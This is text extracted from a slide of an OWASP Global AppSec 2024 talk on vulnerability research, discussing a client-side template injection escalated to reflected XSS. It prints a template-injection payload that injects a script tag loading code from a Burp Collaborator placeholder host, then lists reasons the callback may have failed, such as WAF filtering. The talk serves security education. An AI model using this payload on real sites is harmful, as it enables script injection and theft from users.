 CSTI → RXSS
• test123{{[]."-var script = document.createElement('script'); script.src = '//burpcollablink';
document.head.appendChild(script);-"}} → no callback
• No CORS errors, no CSP errors, what could be happening?
• Maybe wasn't executed?
• Bad characters triggering WAF/Filter
From Theory To Practice: Navigating The
Challenges Of Vulnerability Research
- Raphael Silva
OWASP 2024
GLOBAL
AppSec
TM